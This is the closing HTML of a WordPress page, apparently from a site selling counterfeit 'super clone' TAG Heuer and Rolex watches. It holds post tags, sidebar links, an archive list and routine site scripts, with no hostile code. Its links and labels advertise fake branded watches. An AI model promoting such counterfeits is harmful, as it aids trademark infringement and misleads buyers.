		<footer class="entry-meta">
			This entry was posted in <a href="https://www.watchclonesuk.com/perfect-super-clone-watches/" rel="category tag">Perfect Super Clone Watches</a>, <a href="https://www.watchclonesuk.com/super-clone-tag-heuer-connected/" rel="category tag">TAG Heuer Connected Super Clone</a>, <a href="https://www.watchclonesuk.com/tag-heuer-super-clone/" rel="category tag">TAG Heuer Super Clone</a> and tagged <a href="https://www.watchclonesuk.com/tag/black-rubber-strap-copy-tag-heuer/" rel="tag">Black Rubber Strap Copy TAG Heuer</a>, <a href="https://www.watchclonesuk.com/tag/cheap-fake-tag-heuer-connected/" rel="tag">Cheap Fake TAG Heuer Connected</a>, <a href="https://www.watchclonesuk.com/tag/tag-heuer-replica-for-men/" rel="tag">TAG Heuer Replica For Men</a> on <a href="https://www.watchclonesuk.com/the-updated-uk-replica-tag-heuer-connected-puts-swimmers-and-runners-through-their-paces/" title="8:44 am" rel="bookmark"><time class="entry-date" datetime="2021-06-22T08:44:21+01:00">22nd June 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.watchclonesuk.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.watchclonesuk.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.watchclonesuk.com/the-uk-best-replica-rolex-1908-ice-blue-platinum-52506-and-the-case-for-rolex-dress-watches/">The UK Best Replica Rolex 1908 “Ice Blue” Platinum 52506 And The Case For Rolex Dress Watches</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/best-time-to-buy-top-replica-rolex-watches-uk-what-smart-buyers-need-to-know/">Best Time To Buy Top Replica Rolex Watches UK? What Smart Buyers Need To Know</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/most-popular-aaa-replica-rolex-watches-uk-top-picks-iconic-models/">Most Popular AAA Replica Rolex Watches UK: Top Picks &#038; Iconic Models</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/the-cheap-replica-tag-heuer-carrera-watches-uk-chronograph-european-limited-edition-in-green/">The Cheap Replica TAG Heuer Carrera Watches UK Chronograph European Limited Edition In Green</a>
									</li>
											<li>
					<a href="https://www.watchclonesuk.com/the-evolving-landscape-of-luxury-inspired-timepieces-a-uk-collectors-reflection/">The Evolving Landscape of Luxury-Inspired Timepieces — A UK Collector’s Reflection</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://www.watchclonesuk.com/perfect-super-clone-watches/">Perfect Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.watchclonesuk.com/super-clone-watches-for-sale/">Replica Watches For Sale</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://www.watchclonesuk.com/rolex-1908-super-clone/">Rolex 1908 Super Clone</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://www.watchclonesuk.com/rolex-super-clone/">Rolex Super Clone</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-aquaracer/">TAG Heuer Aquaracer Super Clone</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-autavia/">TAG Heuer Autavia Super Clone</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-carrera/">TAG Heuer Carrera Super Clone</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-connected/">TAG Heuer Connected Super Clone</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-formula-1/">TAG Heuer Formula 1 Super Clone</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-link/">TAG Heuer Link Super Clone</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monaco/">TAG Heuer Monaco Super Clone</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.watchclonesuk.com/super-clone-tag-heuer-monza/">TAG Heuer Monza Super Clone</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.watchclonesuk.com/tag-heuer-super-clone/">TAG Heuer Super Clone</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.watchclonesuk.com/uk-replica-watches/">UK Super Clone Watches</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.watchclonesuk.com/watches-super-clone-uk/">Watches Super Clone UK</a>
</li>
			</ul>

			</aside><aside id="linkcat-168" class="widget widget_links"><h3 class="widget-title">BOOKMARK</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.watchessales.top/" rel="friend">Cheap Fake Watches</a>
0</li>

	</ul>
</aside>
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.watchclonesuk.com/2026/01/'> January 2026 </option>
	<option value='https://www.watchclonesuk.com/2025/12/'> December 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/11/'> November 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/10/'> October 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/09/'> September 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/08/'> August 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/07/'> July 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/06/'> June 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/05/'> May 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/04/'> April 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/03/'> March 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/02/'> February 2025 </option>
	<option value='https://www.watchclonesuk.com/2025/01/'> January 2025 </option>
	<option value='https://www.watchclonesuk.com/2024/12/'> December 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/11/'> November 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/10/'> October 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/09/'> September 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/08/'> August 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/07/'> July 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/06/'> June 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/05/'> May 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/04/'> April 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/03/'> March 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/02/'> February 2024 </option>
	<option value='https://www.watchclonesuk.com/2024/01/'> January 2024 </option>
	<option value='https://www.watchclonesuk.com/2023/12/'> December 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/11/'> November 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/10/'> October 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/09/'> September 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/08/'> August 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/07/'> July 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/06/'> June 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/05/'> May 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/04/'> April 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/03/'> March 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/02/'> February 2023 </option>
	<option value='https://www.watchclonesuk.com/2023/01/'> January 2023 </option>
	<option value='https://www.watchclonesuk.com/2022/12/'> December 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/11/'> November 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/10/'> October 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/09/'> September 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/08/'> August 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/07/'> July 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/06/'> June 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/05/'> May 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/04/'> April 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/03/'> March 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/02/'> February 2022 </option>
	<option value='https://www.watchclonesuk.com/2022/01/'> January 2022 </option>
	<option value='https://www.watchclonesuk.com/2021/12/'> December 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/11/'> November 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/10/'> October 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/09/'> September 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/08/'> August 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/07/'> July 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/06/'> June 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/05/'> May 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/04/'> April 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/03/'> March 2021 </option>
	<option value='https://www.watchclonesuk.com/2021/01/'> January 2021 </option>
	<option value='https://www.watchclonesuk.com/2020/12/'> December 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/11/'> November 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/10/'> October 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/09/'> September 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/08/'> August 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/07/'> July 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/06/'> June 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/05/'> May 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/04/'> April 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/03/'> March 2020 </option>
	<option value='https://www.watchclonesuk.com/2020/01/'> January 2020 </option>
	<option value='https://www.watchclonesuk.com/2019/12/'> December 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/11/'> November 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/10/'> October 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/09/'> September 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/08/'> August 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/07/'> July 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/06/'> June 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/05/'> May 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/04/'> April 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/03/'> March 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/02/'> February 2019 </option>
	<option value='https://www.watchclonesuk.com/2019/01/'> January 2019 </option>
	<option value='https://www.watchclonesuk.com/2018/12/'> December 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/11/'> November 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/10/'> October 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/09/'> September 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/08/'> August 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/07/'> July 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/06/'> June 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/05/'> May 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/04/'> April 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/03/'> March 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/02/'> February 2018 </option>
	<option value='https://www.watchclonesuk.com/2018/01/'> January 2018 </option>
	<option value='https://www.watchclonesuk.com/2017/12/'> December 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/11/'> November 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/10/'> October 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/09/'> September 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/08/'> August 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/07/'> July 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/06/'> June 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/05/'> May 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/04/'> April 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/03/'> March 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/02/'> February 2017 </option>
	<option value='https://www.watchclonesuk.com/2017/01/'> January 2017 </option>
	<option value='https://www.watchclonesuk.com/2016/12/'> December 2016 </option>
	<option value='https://www.watchclonesuk.com/2016/11/'> November 2016 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.watchclonesuk.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.watchclonesuk.com/feed/">Entries feed</a></li>
			<li><a href="https://www.watchclonesuk.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://www.watchclonesuk.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>			<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.watchclonesuk.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.watchclonesuk.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"764b609ffab44156b31f425da2d105c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
